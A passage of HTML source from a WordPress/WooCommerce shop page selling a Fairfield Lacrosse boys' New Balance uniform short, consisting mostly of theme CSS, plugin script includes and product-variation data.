!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.theauthenticathlete.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='passster-public-css' href='https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.css?ver=4.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-fold-unfold.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-lightbox.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-widget.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.theauthenticathlete.com/wp-content/uploads/dynamic_avia/authenticath.css?ver=67451a9b9dbef' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4df5201bdafcf9a44d82db918712ed74","fragment_name":"wc_fragments_4df5201bdafcf9a44d82db918712ed74","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.7.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.theauthenticathlete.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/cookie.js?ver=6.7.2" id="passster-cookie-js"></script>
<script type="text/javascript" id="passster-public-js-extra">
/* <![CDATA[ */
var ps_ajax = {"ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","nonce":"d462b396a8","hash_nonce":"e0013465f4","logout_nonce":"ea353a385b","post_id":"76655","shortcodes":[],"permalink":"https:\/\/www.theauthenticathlete.com\/product\/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23\/","cookie_duration_unit":"days","cookie_duration":"1","disable_cookie":"","unlock_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/content-protector/assets/public/passster-public.min.js?ver=4.2.15" id="passster-public-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-js.min.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-compat.min.js?ver=6.0.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.theauthenticathlete.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theauthenticathlete.com/wp-json/wp/v2/product/76655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theauthenticathlete.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://www.theauthenticathlete.com/?p=76655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Ffairfield-lacrosse-boys-new-balance-uniform-short-fyls23%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theauthenticathlete.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theauthenticathlete.com%2Fproduct%2Ffairfield-lacrosse-boys-new-balance-uniform-short-fyls23%2F&#038;format=xml" />
        <style>
            .passster-form {
                max-width: 700px !important;
                        }

            .passster-form > form {
                background: #FAFAFA;
                padding: 20px 20px 20px 20px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
            }

            .passster-form .ps-form-headline {
                font-size: 24px;
                font-weight: 500;
                color: #6804cc;
            }

            .passster-form p {
                font-size: 16px;
                font-weight: 300;
                color: #000;
            }

            .passster-submit, .passster-submit-recaptcha,
			.passster-submit, .passster-submit-turnstile {
                background: #6804cc;
                padding: 10px 10px 10px 10px;
                margin: 0px 0px 0px 0px;
                border-radius: 0px;
                font-size: 12px;
                font-weight: 400;
                color: #fff;
            }

            .passster-submit:hover, .passster-submit-recaptcha:hover,
            .passster-submit:hover, .passster-submit-turnstile:hover {
                background: #000;
                color: #fff;
            }
        </style>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete RSS2 Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="pingback" href="https://www.theauthenticathlete.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:60px; } 
</style>
<!--[if lt IE 9]><script src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.theauthenticathlete.com/wp-content/uploads/2024/08/favicon-512x512-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: AuthenticAth
Version: 6.0.6
Installed: AuthenticAth-2019
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:256-PU:45-PLA:19
WP:6.7.2
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:18
-->
</head>

<body id="top" class="product-template-default single single-product postid-76655 stretched rtl_columns av-curtain-numeric montserrat  theme-AuthenticAth-2019 woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.theauthenticathlete.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.theauthenticathlete.com/' class='' aria-label='The Authentic Athlete' ><img src="https://www.theauthenticathlete.com/wp-content/uploads/2020/01/AA-Logo16-300x140.png" height="100" width="300" alt='The Authentic Athlete' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.theauthenticathlete.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	
	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.theauthenticathlete.com/shop/' rel='bookmark' title='Permanent Link: Shop'  itemprop="headline" >Shop</a></strong></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-76655" class="product type-product post-76655 status-publish first outofstock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg" data-srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg 512w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-32x32.jpg 32w" data-sizes="(max-width: 512px) 100vw, 512px" class='' title='' rel='prettyPhoto[product-gallery]'><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-450x450.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-120x120.jpg 120w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2023/01/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg 512w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class="thumbnails"></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">*Fairfield Lacrosse BOYS New Balance Uniform Short (FYLS23)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.50</bdi></span></p>

<form class="variations_form cart" action="https://www.theauthenticathlete.com/product/fairfield-lacrosse-boys-new-balance-uniform-short-fyls23/" method="post" enctype='multipart/form-data' data-product_id="76655" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_web-general-sizing&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;0&quot;,&quot;width&quot;:&quot;0&quot;,&quot;height&quot;:&quot;0&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:37.5,&quot;display_regular_price&quot;:37.5,&quot;image&quot;:{&quot;title&quot;:&quot;FYLS23-Web-Image-MENS-UNIFORM-SHORT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg&quot;,&quot;alt&quot;:&quot;FYLS23-Web-Image-MENS-UNIFORM-SHORT&quot;,&quot;src&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT.jpg 512w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT-300x300.jpg 300w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT-80x80.jpg 80w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT-36x36.jpg 36w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT-180x180.jpg 180w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT-120x120.jpg 120w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT-450x450.jpg 450w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT-100x100.jpg 100w, https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2023\/01\/FYLS23-Web-Image-MENS-UNIFORM-SHORT-32x32.jpg 32w&quot;,&quot;sizes&quot;:&quot;(max-width: 512px) 100vw, 